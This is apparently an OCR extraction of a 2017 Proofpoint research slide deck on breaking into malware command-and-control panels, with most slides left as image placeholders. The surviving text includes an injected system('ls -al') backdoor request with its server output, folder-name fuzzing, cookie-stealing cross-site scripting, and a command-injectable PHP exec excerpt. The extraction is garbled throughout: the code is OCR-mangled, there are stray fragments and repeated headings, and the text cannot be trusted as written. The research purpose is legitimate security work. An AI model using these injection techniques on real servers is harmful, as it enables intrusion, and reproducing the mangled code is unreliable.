



#### **> Leverage: gainC2 panel access**

#### Cerber/Sage ransomware







# And speaking of passwords…

# … how else can we get the admin password?



© 2017 Proofpoint, Inc.
### Method 10 -- Hardcoded password / download config file



**> Win: understanding who's infected / targeted > IRC bot (not well known)** 







### Method 10 -- Hardcoded password / download config file



ASIA 2017

**> Win: understanding who's infected / targeted > IRC bot (not well known)** 



© 2017 Proofpoint, Inc.





### If reversing is useful…

### … how about code review?



© 2017 Proofpoint, Inc.

### Method 11 – Obtain source code



- **S** Goal: obtain panel's source code and review, learn panel structure
- **> Fuzz folder names** 
	- /bn/ -> bn.zip / bn.rar / bn.tar.gz
	- /panel/ -> panel.zip / panel.rar / panel.tar.gz
- **> Custom fuzzer script: collect all C2 URLs then** try to fuzz



### Method 12 -- Cross site scripting



### **> Win: steal cookie and access C2 panel > ISR stealer**





### Method 12 -- Cross site scripting





proofpoint?

### Method 13 -- Backdoor



### **> Win: gain C2 server access** ▶ Zeus Robot / Panther / GOZ

/question.php?letter=login&THEMA\_DIALOG\_BEGIN=system("ls -al");

total 152 drwxrwxrwx 6 nobody nogroup 4096 2015-03-23 01:55 . drwxr-xr-x 8 nobody root 4096 2015-02-25 11:12 .. drwxrwxrwx 3 nobody nogroup 4096 2015-05-11 14:56 feedback -rwxrwxrwx 1 nobody nogroup 37033 2013-06-22 20:31 .htaccess drwxrwxrwx 2 nobody nogroup 4096 2015-05-11 17:13 inc -rwxrwxrwx 1 nobody nogroup 5 2013-04-01 15:39 index.php drwxrwxrwx 2 nobody nogroup 4096 2013-10-14 00:53 install -rwxrwxrwx 1 nobody nogroup 49681 2011-01-28 20:07 question.php -rwxrwxrwx 1 nobody nogroup 1102 2011-04-14 12:07 redir.php -rwxrwxrwx 1 nobody nogroup 561 2011-04-14 12:07 sockslist.php drwxrwxrwx 2 nobody nogroup 4096 2013-10-14 00:53 theme -rwxrwxrwx 1 nobody nogroup 17771 2011-01-28 20:07 v2xzfb.php

 $\triangledown$  C  $\vert$  Q search

{WIDTH}'), array('membership',∃



### Method 14 -- Remote command execution



### **> Win: root the C2 server**

### **> Zeus / Citadel / ICEXI**

```
reports files.php
                       \times / fsarc.php
             13
                   IN $archive - string, полный путь по которому должен быть созда
             14
             15IN $files - array, список файлов для добавления в архив.
             16
                                - mixed, имя архива - в случаи успешного создания
             17
                   Return
             18
                function fsarcCreate($archive, $files)
             19
            20
                   error reporting(E ALL);
             21
                   if(strcasecmp(substr(php uname('s'), \theta, 7), 'windows') === \theta)
             22
             23
                     $archive = str replace('/', '\\', $archive);
             24
                     foreach($files as $k => $v)$files[$k] = str_replace('/', '\\
             25
             26
                  \mathcal{F}ZI$archive := '.zip';
             28
                   $cli = 'zip -r -9 -q -S "'.$archive.'" "'.implode('" "', $file.
             29
                   exec ($cli, $e, $r);30
             31if(\frac{1}{2}r := 0)echo "(error: \frac{1}{2}r) ".$cli.'<br/>kor/>';
             32
                   return $r ? false : $archive;
             33
                                                                                             proofpoint!
\circ 2017 Proofpoint, \dot{ } 34
             35 ?>
```
### Method 14 -- Remote command execution



